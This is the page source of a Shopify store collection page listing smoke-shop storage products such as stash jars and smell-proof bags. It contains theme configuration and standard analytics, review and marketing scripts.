instanceof PerformanceMark?e.startTime:Number.NaN;if(f.start=h(o,0),f.end=h(a,i),Number.isNaN(f.start)||Number.isNaN(f.end))(0,l.R)(57);else{if(f.duration=f.end-f.start,!(f.duration<0))return(0,s.p)(u.Pl+u.V1,[f,t],void 0,n.K7.genericEvents,e.ee),f;(0,l.R)(58)}}),e)}(e),y.RI&&(e.init.user_actions.enabled&&(gt.Zp.forEach((e=>(0,O.sp)(e,(e=>(0,s.p)("ua",[e],void 0,this.featureName,this.ee)),!0))),gt.qN.forEach((e=>{const t=(0,x.s)((e=>{(0,s.p)("ua",[e],void 0,this.featureName,this.ee)}),500,{leading:!0});(0,O.sp)(e,t)}))),e.init.performance.resources.enabled&&y.gm.PerformanceObserver?.supportedEntryTypes.includes("resource"))){new PerformanceObserver((e=>{e.getEntries().forEach((e=>{(0,s.p)("browserPerformance.resource",[e],void 0,this.featureName,this.ee)}))})).observe({type:"resource",buffered:!0})}t.some((e=>e))?this.importAggregator(e,(()=>i.e(478).then(i.bind(i,8019)))):this.deregisterDrain()}}var vt=i(2646);const bt=new Map;function yt(e,t,r,n){if("object"!=typeof t||!t||"string"!=typeof r||!r||"function"!=typeof t[r])return(0,l.R)(29);const i=function(e){return(e||ee.ee).get("logger")}(e),o=(0,te.YM)(i),a=new vt.y(ee.P);a.level=n.level,a.customAttributes=n.customAttributes;const s=t[r]?.[te.Jt]||t[r];return bt.set(s,a),o.inPlace(t,[r],"wrap-logger-",(()=>bt.get(s))),i}class wt extends T{static featureName=W.TZ;constructor(e){var t;super(e,W.TZ),t=e,p(u.$9,((e,r)=>G(e,r,t)),t),function(e){p(u.Wb,((t,r,{customAttributes:n={},level:i=W.p_.INFO}={})=>{yt(e.ee,t,r,{customAttributes:n,level:i})}),e)}(e),z(e);const r=this.ee;yt(r,y.gm.console,"log",{level:"info"}),yt(r,y.gm.console,"error",{level:"error"}),yt(r,y.gm.console,"warn",{level:"warn"}),yt(r,y.gm.console,"info",{level:"info"}),yt(r,y.gm.console,"debug",{level:"debug"}),yt(r,y.gm.console,"trace",{level:"trace"}),this.ee.on("wrap-logger-end",(function([e]){const{level:t,customAttributes:n}=this;(0,B.R)(r,e,n,t)})),this.importAggregator(e,(()=>i.e(478).then(i.bind(i,5288))))}}new class extends r{constructor(e){var t;(super(),y.gm)?(this.features={},(0,_.bQ)(this.agentIdentifier,this),this.desiredFeatures=new Set(e.features||[]),this.desiredFeatures.add(S),this.runSoftNavOverSpa=[...this.desiredFeatures].some((e=>e.featureName===n.K7.softNav)),(0,a.j)(this,e,e.loaderType||"agent"),t=this,p(u.cD,(function(e,r,n=!1){if("string"==typeof e){if(["string","number","boolean"].includes(typeof r)||null===r)return g(t,e,r,u.cD,n);(0,l.R)(40,typeof r)}else(0,l.R)(39,typeof e)}),t),function(e){p(u.Dl,(function(t){if("string"==typeof t||null===t)return g(e,"enduser.id",t,u.Dl,!0);(0,l.R)(41,typeof t)}),e)}(this),function(e){p(u.nb,(function(t){if("string"==typeof t||null===t)return g(e,"application.version",t,u.nb,!1);(0,l.R)(42,typeof t)}),e)}(this),function(e){p(u.d3,(function(){e.ee.emit("manual-start-all")}),e)}(this),this.run()):(0,l.R)(21)}get config(){return{info:this.info,init:this.init,loader_config:this.loader_config,runtime:this.runtime}}get api(){return this}run(){try{const e=function(e){const t={};return o.forEach((r=>{t[r]=!!e[r]?.enabled})),t}(this.init),t=[...this.desiredFeatures];t.sort(((e,t)=>n.P3[e.featureName]-n.P3[t.featureName])),t.forEach((t=>{if(!e[t.featureName]&&t.featureName!==n.K7.pageViewEvent)return;if(this.runSoftNavOverSpa&&t.featureName===n.K7.spa)return;if(!this.runSoftNavOverSpa&&t.featureName===n.K7.softNav)return;const r=function(e){switch(e){case n.K7.ajax:return[n.K7.jserrors];case n.K7.sessionTrace:return[n.K7.ajax,n.K7.pageViewEvent];case n.K7.sessionReplay:return[n.K7.sessionTrace];case n.K7.pageViewTiming:return[n.K7.pageViewEvent];default:return[]}}(t.featureName).filter((e=>!(e in this.features)));r.length>0&&(0,l.R)(36,{targetFeature:t.featureName,missingDependencies:r}),this.features[t.featureName]=new t(this)}))}catch(e){(0,l.R)(22,e);for(const e in this.features)this.features[e].abortHandler?.();const t=(0,_.Zm)();delete t.initializedAgents[this.agentIdentifier]?.features,delete this.sharedAggregator;return t.ee.get(this.agentIdentifier).abort(),!1}}}({features:[xe,S,P,He,Ke,j,Z,mt,wt,We,pt],loaderType:"spa"})})()})();
</script>



    <script src="//www.smokecartel.com/cdn/shop/t/101/assets/vendor.js?v=83836565987576270061766089389" defer="defer"></script>
    <script src="//www.smokecartel.com/cdn/shop/t/101/assets/theme.js?v=146344111610398803901767648200" defer="defer"></script> 













<script>
  document.documentElement.classList.replace('no-js', 'js');

  window.theme = window.theme || {};
  theme.memberShipDetails = {
    base_price_active:true,
    club_price_active:false,
    elite_price_active:false,
    elite: false
  };
  theme.routes = {
    shop_url: 'https://www.smokecartel.com',
    root_url: '/',
    cart_url: '/cart',
    cart_add_url: '/cart/add',
    cart_change_url: '/cart/change',
    cart_update_url: '/cart/update',
    search_url: '/search',
    predictive_search_url: '/search/suggest'
  };

  theme.variantStrings = {
    preOrder: "Pre-order",
    addToCart: "Add to cart",
    soldOut: "Sold Out",
    unavailable: "Unavailable",
    addToBundle: "Add to bundle",
    backInStock: "Notify me when it’s available"
  };

  theme.shippingCalculatorStrings = {
    error: "One or more errors occurred while retrieving the shipping rates:",
    notFound: "Sorry, we do not ship to your address.",
    oneResult: "There is one shipping rate for your address:",
    multipleResults: "There are multiple shipping rates for your address:"
  };

  theme.discountStrings = {
    error: "Discount code cannot be applied to your cart",
    shippingError: "Shipping discounts are shown at checkout after adding an address"
  };

  theme.recipientFormStrings = {
    expanded: "Gift card recipient form expanded",
    collapsed: "Gift card recipient form collapsed"
  };

  theme.quickOrderListStrings = {
    itemsAdded: "[quantity] items added",
    itemAdded: "[quantity] item added",
    itemsRemoved: "[quantity] items removed",
    itemRemoved: "[quantity] item removed",
    viewCart: "View cart",
    each: "[money]\/ea",
    minError: "This item has a minimum of [min]",
    maxError: "This item has a maximum of [max]",
    stepError: "You can only add this item in increments of [step]"
  };

  theme.cartStrings = {
    error: "There was an error while updating your cart. Please try again.",
    quantityError: "You can only add [quantity] of this item to your cart.",
    giftNoteAttribute: "Gift note",
    giftWrapAttribute: "Gift wrapping",
    giftWrapBooleanTrue: "Yes",
    targetProductAttribute: "For"
  };

  theme.dateStrings = {
    d: "d",
    day: "Day",
    days: "Days",
    h: "h",
    hour: "Hour",
    hours: "Hours",
    m: "m",
    minute: "Min",
    minutes: "Mins",
    s: "s",
    second: "Sec",
    seconds: "Secs"
  };theme.strings = {
    recentlyViewedEmpty: "Your recently viewed is empty.",
    close: "Close",
    next: "Next",
    previous: "Previous",
    qrImageAlt: "QR code — scan to redeem gift card"
  };

  theme.settings = {
    moneyFormat: "${{amount}}",
    moneyWithCurrencyFormat: "${{amount}} USD",
    currencyCodeEnabled: false,
    externalLinksNewTab: false,
    cartType: "page",
    isCartTemplate: false,
    pswpModule: "\/\/www.smokecartel.com\/cdn\/shop\/t\/101\/assets\/photoswipe.min.js?v=41760041872977459911766089387",
    themeName: 'Concept',
    themeVersion: '5.0.1',
    agencyId: ''
  };</script>

    <link href="//www.smokecartel.com/cdn/shop/t/101/assets/refresh-pricing.css?v=149611381727025243921766089412" rel="stylesheet" type="text/css" media="print" onload="this.media='all'" />

    <style>
      body.template-blog.the-ultimate-stoner-guides-learn-about-bongs-dabbing-amp-more ul.subcollections {
        display: none;
      } 
    </style>
    

 
    <!--Yotpo JS | Location: theme.liquid -->
		<script src="https://cdn-widgetsrepository.yotpo.com/v1/loader/hCx92Zkf090ZKu2ztRrR6wWDI1f2Dr6EWxPwYmNz" async></script>
    <!-- Google Tag Manager -->
		<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
			new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
			j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
			'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
			})(window,document,'script','dataLayer','GTM-TDCTV49H');</script>
		<!-- End Google Tag Manager -->

    <script>

    window.newHash = async function (string) {
        const utf8 = new TextEncoder().encode(string);
        const hashBuffer = await crypto.subtle.digest('SHA-256', utf8);
        const hashArray = Array.from(new Uint8Array(hashBuffer));
        const hashHex = hashArray
            .map((bytes) => bytes.toString(16).padStart(2, '0'))
            .join('');
        return hashHex;
    }

    // if (window.location.href.includes('source=login')) {
    //     newHash('').then((hex) => {
    //         window.dataLayer = window.dataLayer || [];
    //         window.dataLayer.push({
    //             'event': 'login',
    //             'user_id': hex,
    //         });
    //     });
    // }

    // if (window.location.href.includes('source=register')) {
    //     newHash('').then((hex) => {
    //         window.dataLayer = window.dataLayer || [];
    //         window.dataLayer.push({
    //             'event': 'signup',
    //             'user_id': hex,
    //         });
    //     });
    // }

    


     
    document.addEventListener('cartDrawer:open', function() {
        setTimeout(()=>{viewCart()},3000)
        
    });


    
        document.addEventListener('page:loaded', function() { 
            let items = [];
              
                items.push({
                    item_id: "1565085466707",
                    item_name: "Dip Devices Soft Carry Case",
                    price: 9.99,
                    currency: "USD",
                    item_brand: "Dip Devices",
                    item_category: "Storage",
                    item_variant: "Dip Devices Soft Carry Case",
                    index:1,
                    quantity: 1
                })
              
                items.push({
                    item_id: "4366645952595",
                    item_name: "RAW Kingsize Aluminum Cone Storage Tube",
                    price: 4.99,
                    currency: "USD",
                    item_brand: "RAW",
                    item_category: "Storage",
                    item_variant: "RAW Kingsize Aluminum Cone Storage Tube",
                    index:2,
                    quantity: 1
                })
              
                items.push({
                    item_id: "4422400606291",
                    item_name: "Jay and Silent Bob &quot;Buddy Christ&quot; Stash Jar",
                    price: 13.99,
                    currency: "USD",
                    item_brand: "Jay and Silent Bob",
                    item_category: "Storage",
                    item_variant: "Medium",
                    index:3,
                    quantity: 1
                })
              
                items.push({
                    item_id: "4422400737363",
                    item_name: "Jay and Silent Bob Stash Jar - Bluntman &amp; Chronic",
                    price: 13.99,
                    currency: "USD",
                    item_brand: "Jay and Silent Bob",
                    item_category: "Storage",
                    item_variant: "Medium",
                    index:4,
                    quantity: 1
                })
              
                items.push({
                    item_id: "4422400671827",
                    item_name: "Jay and Silent Bob &quot;Moobys&quot; Stash Jar",
                    price: 7.99,
                    currency: "USD",
                    item_brand: "Jay and Silent Bob",
                    item_category: "Storage",
                    item_variant: "Medium",
                    index:5,
                    quantity: 1
                })
              
                items.push({
                    item_id: "4422400933971",
                    item_name: "Cheech &amp; Chong Cookie Stash Jar",
                    price: 13.99,
                    currency: "USD",
                    item_brand: "Cheech &amp; Chong",
                    item_category: "Storage",
                    item_variant: "Large",
                    index:6,
                    quantity: 1
                })
              
                items.push({
                    item_id: "4422400770131",
                    item_name: "Jay and Silent Bob Stash Jar - 15 Bucks",
                    price: 13.99,
                    currency: "USD",
                    item_brand: "Jay and Silent Bob",
                    item_category: "Storage",
                    item_variant: "Medium",
                    index:7,
                    quantity: 1
                })
              
                items.push({
                    item_id: "4463242739795",
                    item_name: "Hard Case Shell Pouch for Pipes &amp; Vapes",
                    price: 9.99,
                    currency: "USD",
                    item_brand: "Smoke Cartel",
                    item_category: "Storage",
                    item_variant: "Large",
                    index:8,
                    quantity: 1
                })
              
                items.push({
                    item_id: "4565886632019",
                    item_name: "Ooze Smell Proof Wristlet Pouch",
                    price: 13.00,
                    currency: "USD",
                    item_brand: "Ooze",
                    item_category: "Storage",
                    item_variant: "Smoke Gray",
                    index:9,
                    quantity: 1
                })
              
                items.push({
                    item_id: "6684348547253",
                    item_name: "Silicone Non-Stick Stash Container",
                    price: 6.99,
                    currency: "USD",
                    item_brand: "Smoke Cartel",
                    item_category: "Storage",
                    item_variant: "Silicone Non-Stick Stash Container",
                    index:10,
                    quantity: 1
                })
              
                items.push({
                    item_id: "6684354937013",
                    item_name: "Plastic Pop Top Stash Jar - Extra Large",
                    price: 1.99,
                    currency: "USD",
                    item_brand: "Smoke Cartel",
                    item_category: "Storage",
                    item_variant: "Plastic Pop Top Stash Jar - Extra Large",
                    index:11,
                    quantity: 1
                })
              
                items.push({
                    item_id: "6684349923509",
                    item_name: "Silicone Non-Stick &quot;Skull&quot; Stash Container",
                    price: 6.49,
                    currency: "USD",
                    item_brand: "Smoke Cartel",
                    item_category: "Storage",
                    item_variant: "Silicone Non-Stick &quot;Skull&quot; Stash Container",
                    index:12,
                    quantity: 1
                })
              
                items.push({
                    item_id: "6684398256309",
                    item_name: "CR Pop Top Joint Holder/Tube - Matte Grey",
                    price: 3.99,
                    currency: "USD",
                    item_brand: "Smoke Cartel",
                    item_category: "Storage",
                    item_variant: "CR Pop Top Joint Holder/Tube - Matte Grey",
                    index:13,
                    quantity: 1
                })
              
                items.push({
                    item_id: "6684628418741",
                    item_name: "Sigaro Personal Humidor Wood Box with Hygrometer",
                    price: 99.99,
                    currency: "USD",
                    item_brand: "Sigaro",
                    item_category: "Storage",
                    item_variant: "Sigaro Personal Humidor Wood Box with Hygrometer | Black",
                    index:14,
                    quantity: 1
                })
              
                items.push({
                    item_id: "6684398583989",
                    item_name: "CR Pop Top Joint Holder/Tube - Black",
                    price: 1.99,
                    currency: "USD",
                    item_brand: "Smoke Cartel",
                    item_category: "Storage",
                    item_variant: "CR Pop Top Joint Holder/Tube - Black",
                    index:15,
                    quantity: 1
                })
              
                items.push({
                    item_id: "6684667642037",
                    item_name: "Silicone Cloud Stash Container - 22mL",
                    price: 3.50,
                    currency: "USD",
                    item_brand: "Smoke Cartel",
                    item_category: "Storage",
                    item_variant: "Silicone Cloud Stash Container | 22ml | Black",
                    index:16,
                    quantity: 1
                })
              
                items.push({
                    item_id: "6684647129269",
                    item_name: "Jerome Baker Lunch Box",
                    price: 59.99,
                    currency: "USD",
                    item_brand: "Jerome Baker",
                    item_category: "Storage",
                    item_variant: "Girls with Bongs",
                    index:17,
                    quantity: 1
                })
              
                items.push({
                    item_id: "6684667904181",
                    item_name: "Silicone Half Moon 9ml Stash Container",
                    price: 4.99,
                    currency: "USD",
                    item_brand: "Smoke Cartel",
                    item_category: "Storage",
                    item_variant: "Pink &amp; White",
                    index:18,
                    quantity: 1
                })
              
                items.push({
                    item_id: "6684668133557",
                    item_name: "Silicone Square Keychain Stash Container",
                    price: 5.49,
                    currency: "USD",
                    item_brand: "Smoke Cartel",
                    item_category: "Storage",
                    item_variant: "Yellow",
                    index:19,
                    quantity: 1
                })
              
                items.push({
                    item_id: "6697448243381",
                    item_name: "Quik Wikk Chest Pack",
                    price: 59.99,
                    currency: "USD",
                    item_brand: "Quik Wikk",
                    item_category: "Storage",
                    item_variant: "Camo",
                    index:20,
                    quantity: 1
                })
              
                items.push({
                    item_id: "7304701739189",
                    item_name: "ONGROK Aluminum Storage Keychain",
                    price: 11.50,
                    currency: "USD",
                    item_brand: "ONGROK",
                    item_category: "Storage",
                    item_variant: "Black / Small",
                    index:21,
                    quantity: 1
                })
              
                items.push({
                    item_id: "7301349572789",
                    item_name: "Famous Brandz Ceramic Stash Jar",
                    price: 16.99,
                    currency: "USD",
                    item_brand: "Famous Brandz",
                    item_category: "Storage",
                    item_variant: "Small",
                    index:22,
                    quantity: 1
                })
              
                items.push({
                    item_id: "7304704164021",
                    item_name: "ONGROK Aluminum Storage Puck",
                    price: 16.00,
                    currency: "USD",
                    item_brand: "ONGROK",
                    item_category: "Storage",
                    item_variant: "Black",
                    index:23,
                    quantity: 1
                })
              
                items.push({
                    item_id: "7304706097333",
                    item_name: "ONGROK Smell Proof Travel Pouch",
                    price: 49.99,
                    currency: "USD",
                    item_brand: "ONGROK",
                    item_category: "Storage",
                    item_variant: "ONGROK Smell Proof Travel Pouch",
                    index:24,
                    quantity: 1
                })
              
                items.push({
                    item_id: "7304705999029",
                    item_name: "ONGROK Smell Proof Wrist Bag",
                    price: 22.99,
                    currency: "USD",
                    item_brand: "ONGROK",
                    item_category: "Storage",
                    item_variant: "ONGROK Smell Proof Wrist Bag",
                    index:25,
                    quantity: 1
                })
              
                items.push({
                    item_id: "7304704884917",
                    item_name: "ONGROK Aluminum Storage Jar",
                    price: 24.99,
                    currency: "USD",
                    item_brand: "ONGROK",
                    item_category: "Storage",
                    item_variant: "Black",
                    index:26,
                    quantity: 1
                })
              
                items.push({
                    item_id: "7304707670197",
                    item_name: "ONGROK Smell Proof Locking Wallet",
                    price: 24.99,
                    currency: "USD",
                    item_brand: "ONGROK",
                    item_category: "Storage",
                    item_variant: "Small / Black",
                    index:27,
                    quantity: 1
                })
              
                items.push({
                    item_id: "7304706621621",
                    item_name: "ONGROK Smell Proof Backpack",
                    price: 79.99,
                    currency: "USD",
                    item_brand: "ONGROK",
                    item_category: "Storage",
                    item_variant: "ONGROK Smell Proof Backpack",
                    index:28,
                    quantity: 1
                })
              
                items.push({
                    item_id: "7304708817077",
                    item_name: "ONGROK Smell Proof Mylar Bags",
                    price: 14.99,
                    currency: "USD",
                    item_brand: "ONGROK",
                    item_category: "Storage",
                    item_variant: "24 Pack / 4&quot;x6&quot;",
                    index:29,
                    quantity: 1
                })
              
                items.push({
                    item_id: "7304712650933",
                    item_name: "ONGROK Child Proof Storage Jar",
                    price: 29.99,
                    currency: "USD",
                    item_brand: "ONGROK",
                    item_category: "Storage",
                    item_variant: "3pk / 180ml",
                    index:30,
                    quantity: 1
                })
              
                items.push({
                    item_id: "7387949957301",
                    item_name: "Blue Bus Fine Tools BUNKER Airtight Stash Jar",
                    price: 17.80,
                    currency: "USD",
                    item_brand: "Blue Bus Fine Tools",
                    item_category: "Storage",
                    item_variant: "Black / 265 ml",
                    index:31,
                    quantity: 1
                })
              
                items.push({
                    item_id: "7387953823925",
                    item_name: "Blue Bus Fine Tools BULLDOG Smell Proof Bag",
                    price: 79.90,
                    currency: "USD",
                    item_brand: "Blue Bus Fine Tools",
                    item_category: "Storage",
                    item_variant: "Yellow",
                    index:32,
                    quantity: 1
                })
              
                items.push({
                    item_id: "7459949936821",
                    item_name: "Ooze Prizm Silicone Wrapped Glass Stash Jar",
                    price: 15.00,
                    currency: "USD",
                    item_brand: "Ooze",
                    item_category: "Storage",
                    item_variant: "Green",
                    index:33,
                    quantity: 1
                })
              
                items.push({
                    item_id: "7462317981877",
                    item_name: "High Five Glass ISO Station",
                    price: 25.00,
                    currency: "USD",
                    item_brand: "High Five",
                    item_category: "Storage",
                    item_variant: "Clear",
                    index:34,
                    quantity: 1
                })
              
                items.push({
                    item_id: "7482097238197",
                    item_name: "The Bzz Ritual Box",
                    price: 22.00,
                    currency: "USD",
                    item_brand: "Bzz Box",
                    item_category: "Storage",
                    item_variant: "The Bzz Ritual Box",
                    index:35,
                    quantity: 1
                })
              
                items.push({
                    item_id: "7492869456053",
                    item_name: "Cloudious 9 Stash9 Mini Tabletop Storage",
                    price: 16.00,
                    currency: "USD",
                    item_brand: "Cloudious 9",
                    item_category: "Storage",
                    item_variant: "Cloudious 9 Stash9 Mini Tabletop Storage",
                    index:36,
                    quantity: 1
                })
              
                items.push({
                    item_id: "7515837825205",
                    item_name: "Daily High Club Dank Boy PAQ Case",
                    price: 6.99,
                    currency: "USD",
                    item_brand: "Daily High Club",
                    item_category: "Storage",
                    item_variant: "Daily High Club Dank Boy PAQ Case",
                    index:37,
                    quantity: 1
                })
              
                items.push({
                    item_id: "7539065847989",
                    item_name: "Daily High Club x Smokus Focus Comet",
                    price: 19.99,
                    currency: "USD",
                    item_brand: "Daily High Club",
                    item_category: "Storage",
                    item_variant: "Daily High Club x Smokus Focus Comet",
                    index:38,
                    quantity: 1
                })
              
                items.push({
                    item_id: "7593877602485",
                    item_name: "Reserva Air Tight Stash Container",
                    price: 12.99,
                    currency: "USD",
                    item_brand: "RAW",
                    item_category: "Storage",
                    item_variant: "Reserva Air Tight Stash Container",
                    index:39,
                    quantity: 1
                })
              
                items.push({
                    item_id: "7619598057653",
                    item_name: "Revelry Supply Smell Proof Mini Backpack - The Shorty",
                    price: 60.00,
                    currency: "USD",
                    item_brand: "Revelry Supply",
                    item_category: "Storage",
                    item_variant: "Leopard",
                    index:40,
                    quantity: 1
                })
              
                items.push({
                    item_id: "7627153965237",
                    item_name: "Revelry Supply Smell Proof Zippered Stash Bag - The Broker",
                    price: 30.00,
                    currency: "USD",
                    item_brand: "Revelry Supply",
                    item_category: "Storage",
                    item_variant: "Leopard",
                    index:41,
                    quantity: 1
                })
              
                items.push({
                    item_id: "7688373010613",
                    item_name: "Stündenglass Travel Case",
                    price: 149.95,
                    currency: "USD",
                    item_brand: "Stündenglass",
                    item_category: "Storage",
                    item_variant: "Stündenglass Travel Case",
                    index:42,
                    quantity: 1
                })
              
                items.push({
                    item_id: "7745696628917",
                    item_name: "The Clinger - Stage Two Joint Case",
                    price: 14.49,
                    currency: "USD",
                    item_brand: "The Clinger",
                    item_category: "Storage",
                    item_variant: "Black",
                    index:43,
                    quantity: 1
                })
              
                items.push({
                    item_id: "7703990665397",
                    item_name: "Art of Smoke Travel Odor Proof Case",
                    price: 20.00,
                    currency: "USD",
                    item_brand: "Art of Smoke",
                    item_category: "Storage",
                    item_variant: "Art of Smoke Travel Odor Proof Case",
                    index:44,
                    quantity: 1
                })
              
                items.push({
                    item_id: "7720564883637",
                    item_name: "Daily High Club Joint Case",
                    price: 10.99,
                    currency: "USD",
                    item_brand: "Daily High Club",
                    item_category: "Storage",
                    item_variant: "Daily High Club Joint Case",
                    index:45,
                    quantity: 1
                })
              
                items.push({
                    item_id: "7703990436021",
                    item_name: "Art of Smoke Rosewood Doob Tube",
                    price: 15.00,
                    currency: "USD",
                    item_brand: "Art of Smoke",
                    item_category: "Storage",
                    item_variant: "Art of Smoke Rosewood Doob Tube",
                    index:46,
                    quantity: 1
                })
              
                items.push({
                    item_id: "7861823799477",
                    item_name: "Dram Stasher Tube",
                    price: 2.00,
                    currency: "USD",
                    item_brand: "Daily High Club",
                    item_category: "Storage",
                    item_variant: "Dram Stasher Tube",
                    index:47,
                    quantity: 1
                })
              
                items.push({
                    item_id: "4490459119699",
                    item_name: "GnarJars Mini Multipurpose Stash Jar",
                    price: 14.99,
                    currency: "USD",
                    item_brand: "GnarJars",
                    item_category: "Storage",
                    item_variant: "Standard",
                    index:48,
                    quantity: 1
                })
            

            window.dataLayer = window.dataLayer || [];
            window.dataLayer.push({ ecommerce: null });
         
            window.dataLayer.push({
            'event': 'view_item_list',
                'ecommerce': {
                    item_list_id: "406978824",  
                    item_list_name: "Stash Materials", 
                    'items': items
                }
            });	  

        });

    


    document.addEventListener('page:loaded', function() { 
        let productItems= document.querySelectorAll('.new-product-cards');  // Adjust selector as needed
        productItems.forEach(function(item, index) {
            item.addEventListener('click', function(e) {
                let productId = this.getAttribute('data-pid');
                let productScript = JSON.parse(document.querySelector(`#new_event_`+productId).innerHTML)

                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({
                    'event': 'select_item', 
                    'ecommerce': {
                        currency: "USD",
                        value:parseFloat(productScript.price),
                        'items': [productScript]
                    }
                });
            });
        });
    });


    

    
    document.addEventListener('simple:added', function(evt) { 
        fetch(`${evt.detail.product}&section_id=varaint-gtm-details`)
            .then(response => response.text())
            .then(html => {
                const parser = new DOMParser();
                const doc = parser.parseFromString(html, 'text/html');
                const scriptTag = doc.querySelector('#shopify-section-varaint-gtm-details script[type="application/json"]');
                if (!scriptTag) throw new Error("JSON script tag not found");
                 window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({ ecommerce: null });
                window.dataLayer.push({
                    event: "add_to_cart",
                    ecommerce: JSON.parse(scriptTag.innerHTML)
                });  
            });
    })
    document.addEventListener('ajaxProduct:added', function(evt) { 
        fetch(`${evt.detail.product.url}&section_id=varaint-gtm-details`)
            .then(response => response.text())
            .then(html => {
                const parser = new DOMParser();
                const doc = parser.parseFromString(html, 'text/html');
                const scriptTag = doc.querySelector('#shopify-section-varaint-gtm-details script[type="application/json"]');
                if (!scriptTag) throw new Error("JSON script tag not found");
                    
                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({ ecommerce: null });
                window.dataLayer.push({
                    event: "add_to_cart",
                    ecommerce: JSON.parse(scriptTag.innerHTML)
                });
            });
    }); 
    


    document.addEventListener('cartQuantityUpdate', function(evt) {
        let productId = evt.detail.productId ;
        let productScript = JSON.parse(document.querySelector(`#new_cart_event_`+productId).innerHTML)
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({ ecommerce: null });

        if(evt.detail.event === 'plus'){ 
            window.dataLayer.push({
                event: "add_to_cart",
                ecommerce: {
                    currency: "USD",
                    value: parseFloat(productScript.value),
                    items:[ {...productScript.items[0] , quantity: parseInt(evt.detail.qty)} ]
                }
            });
        } else if(evt.detail.event === 'minus'){
            if( evt.detail.qty == 0 ) {
                return;
            }
            window.dataLayer.push({
                event: "remove_from_cart",
                ecommerce: {
                    currency: "USD",
                    value: parseFloat(productScript.value),
                    items:[ {...productScript.items[0] , quantity: parseInt(evt.detail.qty)} ]
                }
            });
        }
    });

    document.addEventListener('click',function(event){
        if(event.target.classList.contains('us-remove-cart')){
            let productId = event.target.getAttribute('data-cart-product-id') ;
            let productScript = JSON.parse(document.querySelector(`#new_cart_event_`+productId).innerHTML)
            window.dataLayer = window.dataLayer || [];
            window.dataLayer.push({ ecommerce: null });
            window.dataLayer.push({
                event: "remove_from_cart",
                ecommerce: {
                    currency: "USD",
                    value: parseFloat(productScript.value),
                    items:[ {...productScript.items[0] , quantity: 0 } ]
                }
            });
        }
    })





    function viewCart(){
        
        fetch(`/?section_id=cart-gtm`)
                .then(response => response.text())
                .then(html => {

                    const parser = new DOMParser();
                    const doc = parser.parseFromString(html, 'text/html');
                    const scriptTag = doc.querySelector('#shopify-section-cart-gtm script[type="application/json"]');
                    let cart_price = parseFloat(scriptTag.getAttribute('data-cart-total'));

                    window.dataLayer = window.dataLayer || [];
                    window.dataLayer.push({ ecommerce: null });
                    window.dataLayer.push({
                        event: "view_cart",
                        ecommerce: {
                            currency: "USD",
                            value: cart_price,
                            items: JSON.parse(scriptTag.innerHTML)
                        }
                    });

                })
        
    }

</script>
    
  <!-- BEGIN app block: shopify://apps/yotpo-product-reviews/blocks/settings/eb7dfd7d-db44-4334-bc49-c893b51b36cf -->


  <script type="text/javascript" src="https://cdn-widgetsrepository.yotpo.com/v1/loader/hCx92Zkf090ZKu2ztRrR6wWDI1f2Dr6EWxPwYmNz?languageCode=en" async></script>



  
<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/grPf3G/klaviyo.js?company_id=grPf3G"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bc6d7-e72b-7a8d-bec0-cf3a273347f4/source_code-14/assets/sweetalert.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 3508253,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
